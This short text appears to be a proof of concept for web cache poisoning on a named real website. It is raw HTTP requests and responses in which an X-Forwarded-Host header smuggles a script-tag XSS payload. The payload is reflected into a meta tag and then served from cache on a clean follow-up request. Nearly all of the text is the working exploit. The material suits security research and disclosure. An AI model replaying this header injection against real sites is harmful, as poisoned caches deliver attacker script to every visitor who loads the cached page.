 GET /en?safe=1 HTTP/1.1
Host: www.redhat.com
X-Forwarded-Host: a.\"><script>alert(1)</script>
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<meta… c="https://a.\"><script>alert(1)</script>
GET /en?safe=1 HTTP/1.1
Host: www.redhat.com
HTTP/1.1 200 OK
…
<script>alert(1)</script>